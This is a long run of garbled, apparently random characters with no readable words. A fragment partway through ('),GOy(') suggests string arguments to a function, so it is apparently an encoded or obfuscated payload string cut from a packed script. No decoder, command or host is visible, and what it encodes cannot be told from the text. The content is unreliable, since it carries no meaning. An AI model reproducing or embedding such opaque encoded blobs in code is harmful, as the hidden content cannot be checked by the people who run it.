CQtR<1ECxu[Rv3 tt.lamp4aQvw2Eo.R.ItRKo<Nn[Mt2I.Q+M|HMy4|Q<rD.jrggQOm.r94t.ggq0t0..aEM4xE&o tkE<.IAf<.Dy<RW.Rb0ZR.vlTIQnkx*R.<R.a<ytDu42-,^tg. <Dj4ln-T(wCsQ.aE|\/E,SjE (RQCQ2RQDorHq.0E>0?H*<@.>DrWc^)N0Ht.rCC1RhQjQ.tR25twQxHt.mhze.HxQ|mH0pHpgtg<c..t95:vM7Q(.H0[D.|ROkWWW0wMrQt\/Rm$..(.Eqd9<tQ5tm"EN1kO..t.HRqR\\.wcWnIRDiRRDHQtqhxn@*.3t<.IRIc.rCh.M.kHRQ*RhgaI>.t ygQmGR.qCRqCRo. |.wg.IR CHlxhhQfmzEE(RqIGSIwQTytg..t.t.t+IQ55BFbBO.Twg,\\)M.%5E3E.CIit\'F)Q<[B.xQ<.?iO...NsE0CI.8QHiTR0RutQx.Z.t.gafy\/. HbHtksmo<r<g-E\'Q<0x<85QtRxrCtgHcta.<9.<Q.g0C5tiIRg.h\/\'S.I9H3CoHgfQR0>Q$w<(.<M<\/rExIt0Ui 8IsE.RQQP#.\/zuEM>CV\/IEt$xgxxEggCkHSt.R+NtRIC=^mi4gtIx*tI-bH.DxCtow E%zr.Da@<QXQa0C").QRQQ..`2k3hgO 9oRmOeOm,.XCR6uE.M.zOG t,EIRENH(QCCkI"<x2.lEkCHENQoRQtxQRjHt.os;x6HD.gHR<4.zwH2H9hoHw<8gtHQ)T..%.o"t^RggOM<8%`HR.9NQhIHRRD.DECE.Ez}gCtggtxwtn<.QogR$ttXt.wQpn.g\/3ICNXthtwgE\/pERH?CCRIfxR.gzx8#wEtBw":<Ngy.rm`lCcattocxTzb.\/x.Cug7lHR8.x89D R..n\/7<2xyg. qtDTAt.tQR,<Ct7.kH.gHgjN.xHR<IHI\\r.In.O.EcA0f.xxx&CoIxattcAt0jjYgSCRE}<oPOwxH8;.oo#t.DRQ*Q]PJ\/KgF)cQ5btQ pf8Et6CtRk4.HHR 0gOQtNB7pE I.M.ggH.ggqjqHNnQq.QoQwCHHDx%jE<EwpDyM+@:]xQCtWmQRM%R,OQyEtrS.HgE.m.\/I@<(.ggRoh;q..i0.5<)tDD$*.Imx_Hwtf#<I.m.. tH<s<Huo!CH.\/RRtrhE0k.igt.<tI!y.<x9.3hR.CHoe5j w...<(<qxcI0dI.?e.MoCtbx.,HHV.hE..ZHNwR2.E.D+MzE0ggEHDhstw<FH.<EDxgq\/k.C.>c\/H1yCAS<foa<EHtE.6<zEHDQa9. 6igkIH0QH\/RmmdonRRtW3jEWSF4Q6Ct.^N(tw[_OIHRNHE8t.TwojaO8fTCOgul.l.4ig0h|gg.EtR)1.retwQ.CCRN9*.H(E .2s.gt..tDIQQr(.so&QkikogO0|wQItgRa<t8WgfQ.t<.HQR..kCSCQf[H0TIyQ WVR.zCIoigb9<j<l0)oHxv<<jqgoHIHci4H.HOmsgRpCzRg$RRZh\/..n.M.<x.Tit.yTQ.I$.lIiH,QttH.dtzHCURbtwgm.3u.Ho<iRRg D7jtH3$.H.zP,.Qc.zRMI.<RHR)Dwy9<WMxxx.QQEc.d mmtgtjxNx\/QC.kv<8DD|x(8kQ<kCQQ<YCak9gtggHxVQHEC7gQiwhh.YetQytz.jc+(IDgRr+tNg<.jxVCb .ne<,qfRQWHCth-srIQFw\/tcr.jtcA4;a.&Rrmg.<t%t[h.HCRmowI.t.C[.CwsEtjkQ Md  Y\/gs.&C qgQWz. \/ gC.o.g qQ4tQxm.<jRobItRZjH.2H "hmx.59g..8w..<DHs<higt| 4.R3rg.Em.+<<mZ9gQrImx8MtCOb Ht =k?a.gD.C\/.Rx<o7oRIxCSQ0xw tHmHw.eH.ojtitD.gQ8Mo+iT.C.QgiMMhI.#eVrIrQ<<C gQIHxH\/Qh M gq.fhMt<x.SQD0qwwH %.OS)H$OzR;ECgtltggR2.oRFoEg!<dC<C.gp@di.x\/RR3oE4og.bDO.NAOnOC.HNxEgRjQN(toHE|U4EiUhNo#CE\/^k HOySe0kQ0tRC@qg*\/q.Q.w..BR.qRRwCMcA..o"IoO0Hk9glWtgO6jCQM<T:.Ttx.QWg,R<\/.HQ.tQj(9gDQgtg.EtDDH@<Hww<5OCiSgtywjHH4.RVR.QDE.R{MCQx.|)tC.x?NpYQ}hR\/QhSz(Rgo.R\/QQ<htEzCHxC`sH;z0IR0EtE`7Rgpm+O4EqtERthCioFgnCF.jHR<OC.xT E..M.tQ<cjmkXx -bv cQRy:HH;40..tlgt<LHE&Q<C.im0gthvRRiCt,R0.T2Rg..xDtQ8o.EO<D.IxIMtEQo_jM2.R<ttOQ9RQM.HgRH.IkwEQ.r,z..RQQQIaEQIgE+.uORhNbt<aDCuw.wDtHhr O..Q.CDcsgmm<z;QliI..RRR9.EPRx._.g<Sg\'q(Hgwp.tC5QuxHtitsQRa.tE2.=E.tN.tH[.RtIR\/IDH<6.TbO<Et4ysQHohr;HCfIgfkQ.tEg.c)H[EzyE"C..4RhxEdst.O.xQqQw_QHcyCa4u|*tgatEEH8+Qcdho 5oCES(mMkQRzJQQEEr<CI.&Q<t90lDN.CpERCHi"RRgNt<DxmQY.qR.q.E.xt6QH+H.Q<p<.`D.g9mC.gRt.HmE.EIDx?Qako.HiCxmgD5sh.8<z;Dat$ 0R*tscg.xNr@xCRCD.Q.[H.*CHy2CIggttHO5.Oyh,.Qq.gt QN`#S-RUgrtOtNRcIIo<wgOtIC..tMQE1R+ROQkxHEQO ughggIYIovp<t< .<4..O\\R-E<othrcEH<.q0A2z..pg.tf\/x]Pqg*<KOMndo.tCc,kExH^tJV0.oE,x<C<CfEyhj.KHQ<Et5uRt&\'QH.go=wHjI.\' E%xCC ZT9wdMob..Q.MeI|qiShg&+<N<E4RET*2tlhzx%=gdt<.\/HxDi|1i.g.Q.0HSQRDRCdajRg1<)CpC)8OHCQRtx9\/lRSgyytqjREgH.RRtQd<qHyiNQC`S4wC.-3gpD.Cw..X\/EE.E<.O.hRH1tZJ7k0CtcRwHI}eIkxQ8.Rgttx0RaC<OCoQg%.gIQRc [griQ.w6xhO.QCQ7<.-vjmR).MCt<.R1AQzh..THDQLCGtpQvr1ThtHgRtt...<Q..p\'gECHg<E.rHg.k.S.gtcI.xO.xg<x.q.o CExzoL2ICQtSo..Cxx..SQyxy7Q0C. .M;.r5ttaO<g.=h<xr.$8.hHHuCQ.z.DD.QhyE.1btMQ0. vQYtxEuOT1<x7..,<2cEDZ tO<OQM..QgRit\/H 1IQQDmNCD...Hw\'o@O..$Nn.mgI<E<DEtQt.S\/ ..vxj..\'RDMDurIj.zgDxt.QtxMOhmjqh%gx\/gHtxVf`\/8g8<4RQ-t\/.m3o.5.QSwgXaoqQt+g0 g.IH<ZQgxV..gD.+.r.t(7t7 kIuw gcDw.jjRHQmCRh.NED3x.CbRontCS3tIs.*1HjIg.<<2<.D.C!qIHOo.DoHhhg<qfphMRS=vQxhhNE2f.0t"!<<H.t9<HSO9R<t..twg<RDE.!tmfSHEWbQCxkblM4CHmf.wOQp.M Rg\'t..CCCt..HhQg.htD4Rx_RtEQ.EDD.m 2Q.RRVgDCC.QROx.twSQRg0Cu4<R<INgItXk7kzCgiRmaHH xg3.HgaCRj<x. M.g bCHC.\'I \/HD^dIEQI@vE8RtzRtxCHQiEgIxRx..Rx.Xm.iR.2a.RtAsmmtH.y)g =Cm CRtHRqMwC.mO.Rh-CCDvCxig5\\a.kGg.<<A<@IlR qQn)QHN3Rh).kEU.NKLExS2(QIQH.yax.Or\/Hg4NTg<0OUEQgH)z_<mMt eD<Tt6!g<Rh\/Rt.vj.$$EkgQuHI.t.\/gHH<rmwDREQQ0IR?wI[g\/t<CIg.RQ*1j2towko<ELkHmCQqQC)W.VtgwnTOEtxI@xj R.RQckHoa0zQ<w Q(RHdR.HtUxS3DQIHhOysfCqggtQrtdo9gR.TCRgRgN4M?.xgkt3.xJEHsI.I8xI<]DNsztDh<.ExggR.tQTv!C<Rg0iQsi<0.sjy).0Cx.g*8gCyQI{<6<RHQ.4.<EE^Ht5I]6xvJI32<k<...hC.eRC.2HE|E7r!S.H,R\/tH}<gqiR<H<QQtggTtt.\'R<8\\Q<xxHt;RO0gttD1#lv.tE<.TH&.GrwHEDRJhqgmTyhCwIx,StcIk\/.S0IMkgHRH RRvEgtx.hOrw8^O<gH<Is.RC....m Ig_.+lzDMsy}q0.E,g#3x(gl<.QCIRgw .....J?o..HO.V<xRTRD+gH7RHTo0HO&6w;0k j2\\<MnH V0EEC\/g.R4tC].qxRR:TC<.QEN.NDrRyhgk.HQrSH...Ht5aHmdsR,|{a45QYQMwb.EHCQk<Rgt Ec<xR 1tt-Qoa;hF}QDoCQCgRpRI20vEH4.nsIPQxt\/R<v@ggR+DDEEd,58QxCIk|l.}rDg*mC.I&RNQt.qf>u<g\/g9lo0mOIqQV#2.hRtwH5D.ggqQQ3gRox.glk(KHy\/t.xI..tt5((HwwpNCmqp.gHomD5QVRmEOQxU.-RH".zoB*ao08t.pD HtgayI<t8`.RE.rH<HHHc1<<tj<[tO<.NoaogI`@.Dz*tR...tgj>n<IgD.H..HsUkrDggIath< .sC tXtt.}v8)6f..<5.xERR<gNEDQqE zjRtICAj.N6Ewhm-tGxhRxKt.Q..NHR<.qg3mx\'QMc8kDSMt.a%QQqth.c9xkIH.ip.s^3\'gQ..HCotHA]gliQQt+QwnCOi4.mHj3RrlSE.HH..tHtz.HgKn<pr.wEN1=wR).CQHp<\/teI6Q5qED4oQOIR.6QgCztQ[RsEmIkfthtH4m..Q&Owt.RlE<tow0g\\ICEoR\'&Dwjs<H0SQ<..60c.gIS(*<IgmER?jqt.t..H<<0Epst( &R.GmEaRjlDi(tbuggRQ<+ R.NCiHXgI<gtQp<iR1QEQRmSTHhl\/tGD<DHI8at9.LtCoH..aCttt0tz<D.xhE<uE.yt.*QxEriiQC.xoARgs.kI4 DR\'Q3|l;j<H\/QtH(-.RDuZI].tmMQlCORatw.ysQQI(RcHEQ.^EHJFEzv.gRgrnQD.ChiIomgC.nRag0I"-z.!. hQ$tQiQ.H3H<axtQ6GExHzQsNuC0HR\\1TrtQHVQcwtTS)Q.DzH<}.jR-iCR.pRCyYRh.%Et.t0gvtxode<<.Ei MX..EgnHyp,HmtwI&\'HqBk<.kD X7H[.<s.H5agsim-<.gx00Rmk1>.I\/0.0<itnwENyR.tE0EstD.o|2Z.5EXxkg0str<NHRfg t]COQgmgtRaQ.2axVx*I\/t)NX\\.<EnERzc<Dhr.m<tAxO<g<RxE.Q.fI|w6dE;S 8ggow5g.<xMD .E."f...O* II.AQANQHo .>.Cl.R).oHQaIHa\'.Q.5hDEbx.E72RBC.QtQ.wMs.8RIhxkQgi<RSRD.EkHqpxI.xx%.Q.N.R*vQDH..BRyx3I 9 tDg.o.I.(|FRbxEaiO<yyH#EH1...thEtHC.QIiEQHMIqeQx<Db0m.Pg=<.<3<w<cT\'CCTQg<EgAREf.gcJ<h.Ig:.H .QQ?mQosqHTIy."gIO.nx0RIt<-gRg`R.h(>M.QOAQ.R^k ..tdE.q.:xth<\'8]vNjSkcwBE;952IQNCg= }\'E.phQsdxqxaO..Sf..RzH0cBx<k.qE4.8.g,...waxIQEDQ\'gtl..Dq%I.HtS>mHxf\\.0k\\g.4t.h0Z.zgD?QHgNI pgDx.lNRIC %Q\/v.RHCw45MQ|.Io35a. g..zRQ<RxCs+zE8OaxEQ+Htf..QHa<1EpKDtm.w}DHixwH"m8H2x[H6sH\/m.E7gRROX.g.gOR.Et.ti.x]gCd\/..xmIHBE0Dzg2..ZRtuCQRQeCHEg8.<RQf\\NSI.RgOc.gwDkQ}xSxgRtxD.<.QwH)H<QB.mUI._RCIttoS\\tRjOH.Hstzoxft?EoHl2CHtUH8I<*i6<HR{HC.E..\'j .6Q GjZgl.QmdpS-mEjdsH4ST.&+dx.4h9@H q.QRt<<gCgftAzUH9C.3twHI_u..<{R<t0H*t q0CR<xRW8OQH9xxE<a.c.)jH?Ct0gMMj<gE>wuI0AC<,gQEZEINERHT<<<5Q<H7Qt<gQzIiw.(OQjgkE>t<tRIGqrEI<\/*.EgtQIgg<g<U.Cx.-.Qh yst:fR.H@<HbH4s.Q.<RgR"Uq.p. hhcoQ!C<oormQxrH-IbIQRjgg\'<Ya4x.\\oQHUo<t<sR.Q.SQ..ttE.h"\/xIkeHjE.<Q,RvHvhT=R\\ RM.Rgy\' DH C.HxzCCQOR..w jET.n.tR.HhggURRDQ.rdMRM<yI.R\/(iOo. rsL1EgxiglIRreQ]tlH169LgaMg.gS7.Hwx3plIHmHoR[C\\rNxqq<H.Dxtn<o .x+QiOs..R8:.m.Ntv.3.iwux.tf.D8fHIcQykRlnORH.t<pig.D0gwH g0 g2m d%qERGIDwRZgQSg<<vz)JtOatI]h@E.\'mqQ.NR7<EDO. 4UE7ER<xOh9)h41Ci5`Ho}Vt_g.5u<i.@.Ltg.x.|\\.lQIrCgRst\/IlHg.tn<Hz.HEnRoc!R.a83nt D.irDRxRx<gOEghtRhiEttJ.tpp+<9<BetOxxCeRICt.0< R03Q.+9wS .wtEc6y5..I.!oUDHQDNt*!a.g.RjS..0HgC.ZoiEys-.mrQ8ko.OT.a<54k tggi<8<L.Ell.>E.L.N&+RIQt3<.d.<xR.jIv!RkxCRHwEEgxQgDC.3z0qzR0oMqtt8hjw42kg0O.m.QczE.Y(.. HDREQQIg.RYICnsRoc.Ei.H.jyR}Clht<MQO.ORnQ4...I, q<<ES<CmdRNfMQ.H\\H<tDH^\/CCMl0wQgO0f.sSQMg.O0h?tR\/R.QdNERQ<fH.gd..75o<QRdQgVt\/rCgl..eI<HyD2f#Q4s5I^EQfg0.hQM.QhCvw.!tCNthk<RwoQt(sI.gmE.x)xkCHtECHr.h<)OIc9.a<Og?<@Y<MdD!t.xOIxcm%I.yEH.Il=y<lRx9zrUH.RoTNt4ltCEnRec\'.CR..Rt<$E<axqkxps. I&DCR2Rg5C<85QR4PNrg<Qg.<DRuRx.R(Hd.C.i_FCtzR eCz.0RC.CCmtQRdgiqgOk".\'SrraIIs2g.tTD0Q).$Qg\\H<D<k9qOz\/mEboq.H2zRhCQ,e*Q.9nc+EH#HdOErCtQt:.CCt.E QogE +PWDxTy.HRQp.hEttaj.CaqLE..j<IvxHH%RQ.vgg2vdH;l<%.wgl. otxhgxQgOS3Ri<s+wtngD&RYtsQImQk&@EE5\'t.@ktHiJ..t%&c3Cg<N.%EaH`fz. g0QHCEQ<pqHD<t4rzpH.[AS.s8{QuRlQgHR<OttEQRwcNCg@xcghEz.tD.Vt.u2 tREDog>5tC5D8rII0qItQgqo<7.g3t(EQHRQEdtgrQRx%gt.Hk.QEMwRH1fmIgl3C D #xQxCw2gtF5xD$tEg4<t-a QkRzaZH<QC\/Qq)Q0.QeHQI.kq.RxSkjxth.kxN<nw3CI\'sxgggOt\/.3.b..RgEIHx2o.wEQ<gmtRQtEHQD.{(8=([IQtE(DQCHjIggEQRQ.tgkgHNDtzH..lRw}Qh..gdQSgROIHQR.x.R. dD<.gthTxqIi4oRcoHOzIxD#rh.7EN1l.\'C2RwbRgD37to<R0H<ggvct<.c.QKHxg(zfI0..:ha<gsHQ...E..C6zRhtEc.fw.X(I.XlI.YCH(ts(QtIh2D.cEIDRk3g.O.m .. gg.EfQQO.R0cR RwbmQN[K<S.THIjmHh.<QRQ-I..aQEtQgImEHZH.nR.tiUIO6\'tH7.t)E0`.z.E%QC_QCyNfxQmImHRRgc<R.tQwCeEgmth.gN_O RTH*QtRyE o.6HMgMHE.9tQ.m.I&.fbxlUREQ`gR,,g(8lgRttgozM.yQ<tRCT.#1yRQ:D.2IEshtu<.sQ=.Qztakx.OtQ[ g4\/R.R.L+DgQRiMs< xRx\'gQE<&<<HSp-RDSD%asEaR2Qm<c+R}wl.pEQ?R0wu}C wHS>tSQRxgtHC1O..lM<.fSq.CNt<sXt^g+[.j8<9I R50IQ7t..Iao.{ s2gRnHa.+M.DhfRRLO2pj<0HsEsQgh VhS)V+gxI8Q)RN rn.C<NDC<\/tkEjiBC IM.uctsaQC<.E..tC .,tRQvC;E<.ge.RD60+g\/OvxI..7<gt.\/g.3oC..xi_Rs( gis|gu.mtxR<.R\/.5CtoqeM a.Hx<gth.uR4Hthx1Qa.IC<o\/MCg<In+ddgHtoBIpgaC.\'..QR.y3Igh3.HRgC:8Q> wzo.z(gxigO5..Cato\'wQQxD.ggIH.QRh.z6o .C v<1f\'.EEBHg<.z.U[EmDEk.y..ysoo.gEfkC..P(TE#..<I<3E@WHIgh<.O"EbHwk.|HskD5tR"%i.cHHIngRo^CxSsgRN(@-tFxqtyglt.HM#DRjEDgk.xRg.wQ.6xqPZ..tESYg)oQ\/.gK skt1k.iA.Ct1t..`k.sa\/1Dk^xD0EgpC34$.D.cDSC.krRNx<&oR<RtDgg jC.yH..Iw#v(Ri?tCYpgsN.mmx..QC<Qh<c]D.\/C4<<\/HwLH8phRCQmD .t<r.MECIZ.Q.SMdO.xUH.<b\\ttgODggg.wwtyIC*xSk<< aCdgsEHtEDrR8IQ\\<Mg C:.8R0C.D0xtfH.Bj<vsMDOogQt.oI R%Dnx0QH\\.itRLQilH%t.Sx.g.t.x CttNRMQ=RgwEHEQDo<(C.Iyt Qt.HDgj%QtC<.gotCywQy<\'Qr@tRQ\/tR! <^o<f\\.3RQI*CHktQIEOg Co<aaOc.HgC.th.lkfg\\HQnS)IgNQIMgz..E^rXxh.b&otM.<I 9-is&gkO\'R%igh<)w.Rv8tgt<X7..Qgj. 5<g\'cgs).gQ>.hhIm)nQ.aHD.w.4m5HNCEHgC8#.5HHQtQ g1wD:<xtxR9 w\/goQ;yHtnwCH\'gr.MxS-tg dRtHg.hx<<t[Iv\/EH5E<6jQ.Nx#TD{?:h<cTHT\/<ohECx4x<xDDHQ\\Ett.gsh.sIII..HkgEhC+(iH.cChDgYiQA..Nr.t0.\/ROGt2HI) QaQE.3gxQm\/Rq*|trM> @NH9XICx00HH9.g&Ixdjg.rS..SnEto0"MSPIRRtcRxEQ\/Hg..R.E..ROH\/bS.ox\/8Y<zROkM];dHcHQ(RIz.Qn2<I<g.Dxoa.Rji<mxi2gkwhcCaE..M..OxoQnwg?R5.vQ6teRxtj0wl<t..gg0h\'y.lDtttAtEo.[*xQ. 8Q.E.J.YcoQzC<a.gij .,y..H!ICJcvHfQ<%2.\/.R.qHEtyW@avMtq3XIyqRtNzQ.C.9kCKC.NloDgRc\/f0bhQDeEitAC.R22RkrgI<tR.[<Ef(x<wfI?j<;Q CHxDQ(tm)Dc)l.IUi.<ut gx9. .dy <.taRiQWtt.RD1> txXHDt9Ir8CSQDQIhxyw2\'DN.<z\/WH;CgQhk5y} ]QVtt gE.\/kj\'<RwoExxx.D0.N.HHrt}.EbER ORIo;*iI:k.tO<0QtgdDg.tyIzh4<<Il.8aMwD.QIC g.IRR`}C..!xRtjQOg.Fuo.-Hf.f <]o<HHIoclv.yEMQE.j.yM.KRlc9gg+TDIGo H2COCzttw9x<RDR.RQ D.\'RToREt;]QIth.QC\'g:Ch...|S.r.gCRf.0Mk.g."PRtQt <ats.LxI)Q.EHk.I..REQ.H.0h"t .xo]t kxDirx%tQE .I<Nm.22x\'.Nt.p@Q.TBi.....ny-rscHsSQ!8gNIjHNRt8mxO.SOy <w C.Re.TQg. j<Rg. w.xpgg.sRCwQ1Qf.).RRw vDi.R0cIQhR.tTsS.gqXgy0w.2?QHIHC.ExE6)iR!g 2Iysj>x.2C .oiH(Qg.4.O.V.DgIsjD)mHE(]RH.xHx)<TCtIF8\/I5J)EmNtH <.QCICRk.<tD CC.RQEhk 5)O=hrgKb2.RyvhI.m.8f.tkggC WH.R R.k RCQtqCTCgEt.I6tSeRKijHQ.. wHt1E|D<"O\/Hg41bEgq7QOagDiaRigg) Dgg#<x.i.. qhSR vC.tODE<itdh.n5QxDQ.p.R..l<t0HS>.<<Ch{k!ghgt.xxhE(qx}u.C.rH z1QCt\/.E8 .ihtiRqgt....og.0d.g>xwgz,EI.gxEwgto.g.t.xbM)gsC5<Bq.qN[.<.*OxRCNx<oQIR. .&+R<oxQtt..<..<&K?E=RHtH>gt=tOg\/Cm<+H5.gHkgmtR..tIHw!hwU. ps..j.<2.gR..kR. v.SHE.QR\\O*.}gs.MfyggwsRHggH+a oCRg.$4. .jQc1a<t.o1r0.h!.g5I tj.HRHoHCQ<ozg9<tNAx. .a<CqNtxOR .M.!QRIIQz4gCxgIjC9gztcgOsx(.hQIahDI` l...HRkC.rI4C.3EDR< <R8HQqgm#rEbtR.i\/stHcf..QQ...Q.JR ER..Cq+gH<y. Cwzoq. R<jSI.k<..kR5Vt<QagIS0(gRH<hHdRQltiTOC.yzRmRdH-lC<D. o\/C@N<4O.rD>N.\'RR..Eq +<E.iR< <\'.wREHR OdmY<8.Ejh\'X7RvCc.i.RB7Rs; CCk tP@(+XImIHnHCC=gR6j sTI1QGC8Dh<BCR.tt.mHT ytR.8006z..pgo4..mQDHE3ros)Q)).9RgoERQlltl.dCH4j0\/Q5g7CGvR<MbgkkVOoQjtqQ.RpiQgx.+Dg .MjitRwTlltp. 1gzE<QRQ.OQOtmTiy .fstk.N4.QfjVj+*a.t+RxEv9ozM.mDEt<Qz8i pZAkx s..x  xuQRh<H<\/mQ.3g*Itmq< w..ehif*doRM^hx0.  Hy0QhH#gH.<QCR1yRQ.Qc-6kHy.t\']Q0..w#9RHRQHIQ.ERht\/H.N.aII|8I P SC. g.VxF H.EgQ &RC.<gy.Qwgs.wItfh. bxt.ttIpQHH.jv.QkyEIQntt\/I<..  E.DR0RxQH t.C<Nm..lIhggg ..DIq4IaxQjit.0oQt. F.m.g.E8O:gItIgw2v.ERf.x \/joQktf<RDc<0o8E\/ x.iI..E 2.lQ.ME+t..8EgQ_DtwQtvgRO.MItRk6.HwnnQlfIgIiEv..s.leHxzExh<.EQ;oExpg0v.g.1tQ.g t+HInSgC<B0hcEEFmtQfU{.. hjgCQjttfto..m mN.DBeygQ g;<k<.ggnDQ*IVIwQ<. IgHOgQ.I.7R0E.kyxExHk.kkQIb?.!QQvCDtjRQ5Rv.txkzk jIxDmgdHRskCOk0...mQ..tyDgQH.EQpDxMh....QIN.l.qzV`mgh.tQ.c.xHjh5lgQ.H.t0.kW-ht mQ0RRgxM.HQCDH.. ..<QagaQb dCN<.wcQgg.tg"`eQQRCRU.tMH..sc<.I.H!.Rc<HExghDg .gIg.SqQ108gw \/<oaD)sQmx<I.R,wt>.jh.k>fQOg^OEdiwIgf. gtig.I,iENQ]IIy.HQgrI0.2HtDHD.0Qx%h"Pxi8EwqKss.9I.<, j8Hx)R\'t]7iQgg.eEfkB.akOgQqkH.qEgg.<g+<<9kH.3C.x9RORQxSg.jgsw.wkYH,Cg<DKRgix\/gy.ryct2<swgRt2g.H >R.REItz.-N2C.g.#ykta`Nt'),GOy('R8Emlz|ttEMNhmtg.j.ta.`<BgM8QtHExE<fXC.uf7cEoHE\/EH.spt$....SwW.gDtsxM|ttEQztDr..t<7.Qqq_ocgI#?QsIx.p.H"\/M.hqol.i0..E3hN.H<tg<gtgHt<Ep.0HHhQo0to.wD#gE3QfS<t.qICgEC"qIs]tIg.i.H\/t.rEMsgIpQRg\/CycFHAEgsQxE!.pQr..07hqfE pE.._.hI5\/Q<m`H..MnH.xQQ.mjj.HxgItj.Th.dwCH...v.DQizB3C.Q|Q.qqUCmkkggt.Hc.].ygryt.7v.gg.x..IgH.Izi<.a0iQQHgD.H-SQackcEHwtd.Dsto*.\/h^<..hhtc^0.Egg.<C<>HhQkwiHmgtt3w^X.QCtm%6xfQ9T(ktI0E8Oh.gaw9\/5QgQtaCHSotWu&\/Dokg.k\/QtQKN.iz.S..tqD<x..HQ..C\/.j.Er.\/xt.mwt.EQNwDv.xgsHoI.8CD Dftx.zg4w!^$.xt<=wwSt...xHt.IIxtrgtIktC.goH(q..h<xr3gHGEp.Iwj\/.tINC znn<o.NoM.iq.Qgj.gIeoyrQgM4ItH(3?Q\\Eqzv.qQk<n..QI.xg5h-\'kxt4]vyHI....o2HI.qEt0igR*QDQ309p.}IQIQwcEQg zzCfcn.Q}hEt\/tHHv.Bt.D.DS<xHTxSQrWr.\'Dgt H%H.<<E3xNw.+ztx<tgxz=St.HgQ.#.HcCg.th.qpC.Dp..<L<M...UE.C.QCnNQ]HT".C.g?Q2g6t}gSoC.Q\/mEQxa\/..t.Hx4I.wCDkQyItnD .kpgmI2o.<4i8fpE<\/t.Cxq^xNCECNEggTnH1t.tNNQQtxQtvQ_0hn.S.HD r<9.3ttloN5.CEtprQ<T.#iw0WuggQuk\/.g.ob.Q4g6s.l.)tMNIh1.Q..Q.8<H.IaQQfQ..QQgc..`.oHztQII.0,DmtNIt3xyQvQE<MsAz.t.miQH.OxaazEw<.x..Hay.Q]Egzir.gQ.C0 <mIt9MqQQQlo9En&.3.ggCo.mhNs.cgQC t<.*<#tCkQ.E<..uvEq8.M.QIEDtDd.tc\'xE:wEpt<QgIy..HgQZ97rH<kQs$vHX.vC \\<(t.QZC0cCzEqHJDQ.!H\'g7Cx<CI`.HJwV4.r<:H hzo.....HN+TdHv<zByicowptgd<ylgnI8g6EH.aEvSIQ8*N]wsC\\g8( "wC<NC.IP..v<C.hk0NC.j.[wH.tCyI<rgm^:....:ChB2H<hZH{t...tCEcT3H<hoiHtEy<.tE.^xiQHggtINMwQ\/ompBH<QtIEoE.<h..tkc#twgo2\\6x\'<S"hBkx\/koHhxb.lH.rQx[.M C%h.j,tVtgg@EgS.?!<w.ICCtQqroNtsqUoI78igQF9(+mSIEg>xIC.8QjxH3^rv3IXHsHDrMxHx.QI.yIsugQ0btJtC0xg5IIQh.<..QoZI.pxzHOICt.Cjt.xtHoQrw"IQN.<<g<t.HplQ5xEg.QRtHu<C.QfwaS(lm^9QwQ.CQrQMe.HS Y.jC!wCk<E<.IA.h9<QjDDtQII.tUHctgogJ(Qd$SQ.It.E.C9xg g<Qw.|> Ec.Qth9ikt2.<Q\/.h.ok$.QCIxIQxgof)hvQty..miGEIyNQh<CqE.Qx...sg.I tIQp0 DQ], j.p.+0t l.t.TCwt!.A0..t.gt<.tIQExxCEiI<4QICrjoQh...xN1w.<.q..QXs.gmH.7xEhg.HotoHEQcIHFtS.jIIBgwtHQ.KggxRC.N\/IQKtpgarc<39gg.Cttta.B.m+.t. QtgT<vlS.H.q.ttQG.Q0Wq QIQLxgE<G5.ox#tQqHDHttQxg.iT<.C..cgd+mI.hE.^w.sE[.xTHlCC<<HtN.g<QHwxEDCtH.hgI.H.<f.s.guIgTfopHtxtEtEEhHX..Xbg.FEIM2NcEu8tDqCSg2Q.IE.tI4.i.t.8Q)>cE819Ewq#H.xoIQgSdHkCCzHw.tNtt.Ht.rqQItEDYgmI<%I.pQHQ3]oCoEg<EyoDC<rHg0qEHHrtH<I.x.oD.?..EMiog.o0`&QH&Iht.ibxo\/hn<g.\\ mQ6lIoIhM*\/q?<DHEE.xIpteE<2n.tq%.o\\Qt..EEa.EDN z<<Qe*Y<Hgjfn+XcCAqtmEC(Lto.o.<x.)X.P.EChslQE..CrI..NQoC...y.t#+xmw..sCctgwNg.CQ.D.xgfxj<.SVgC!x..<Qjs..8<oSoQcNSC.qQQtHDMnSh.rmsgHxtHoixiEgKuQt8.Coi<<8gg.thgETQoP.S\'.;h.YhH<HtQtwQ Q_h>gQg.Ih4<QCktn.JvCSP\/+4.gECD0.i9vQxH.r.hv4TC.mwQ5^ t9gBgtv\/.o>QhgtQrlQ.tslihg+tQD.gHIH[t.<Cno.A2pFpQow.12v.EE.HQaIg`oAt0itwMjP53.CQZDiQ2.CilQQokxQHI>Ciiq.<QMHHt$TNQQg<xT.tE$Pt.QQgH;D.EhgQImvkQGT.Q4cSQjh.o.QQOC..K.gqyhpD..8H6.gTnDj.NkeC_V<Hwg.tgg$.ICtjQ5i.lCL$QC<Qj8RTQ..Q.t.EE.\/azDN4Yt*ohqE.cQHI.EcIHte%rCExHI..,ISQ0HMyj<Dt.wHygjh.x.gExH0iM.XeoQtG<l.H.H<os.g--5<....ttyuf<wxI...yIx.gNHk<g..Q#f#.t.<ckv.Ixnc..g+EQx.EoHgIq.ifH5m;D.8EQHqqo.H<yw.y..yx<.i].IMQt..C!P.LtiQH$EzlJ<kgoHS.<.+Q..QQ<mEnxik.0I.\/SQ.mxhx.lQ3I4Q.rCEIhig.MhfNo.&Hccd0.H<I.yxi]<.EEpQ.Q.k.gH7 rQt<.HwQ..CHSm.IgQt.IC2xQx=qD.m.tHgg.<H.IQoC1gIQtD4HD^rszQ<".t.h&TFEN<Nf.hzgto NqZ.t=5z<<yBHCg<[.BxHwQCniyt.$IKcr5y.Eggx@..dIQEYCzEH2T.hI{CthS\/aajIth.HIo.5.EC.x1gMTQgE.gI\'TZ<dgHtx8hQ.#qYX6IDxwkQ$]...h.wSxxIHEHI.ftj-.EEt<QxglZuHtQ9ECosC<HVE..xQQ52cI]QCIb.<IhlCEyAg..&g .NogCqxtt\/gqkh.hDHtHs7sQDcmCE.aQ.E0y|C<.HH0nE<w.*.C0XC.xkMhI.I.ygS\/id.EHqSJQw ilHgQ7xrNwl<ChIr.>g*mQH.Q<6a..eox.PH.SQx"Q0cTC.CH#EIx0\'HQI<H8ImEA\/QVztICQDT.wp.ZHh"HHpCCqNYM.w.CQio0.Zo<5T{khbN+c.EcQgt5|lENxD.q\/9.\/i.\/gqg5qj0Q QQpqgHH.t.pQq!4CgQ%QoSgxH<<HyQBuNGmDgot 